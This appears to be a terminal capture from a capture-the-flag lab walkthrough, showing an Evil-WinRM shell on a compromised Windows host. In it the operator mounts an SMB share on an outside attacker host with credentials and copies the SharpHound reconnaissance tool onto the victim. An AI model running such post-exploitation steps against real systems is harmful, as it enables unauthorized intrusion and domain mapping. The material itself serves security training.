 *Evil-WinRM* PS C:\Users\ryan\Desktop> net use \\10.10.14.8\DZ /user:draco zona
The command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Desktop> copy \\10.10.14.8\DZ\SharpHound.exe .
*Evil-WinRM* PS C:\Users\ryan\Desktop> ls
Directory: C:\Users\ryan\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         4/1/2025   7:17 AM        1046528 SharpHound.exe
-ar---         4/1/2025   5:29 AM             34 user.txt
*Evil-WinRM* PS C:\Users\ryan\Desktop>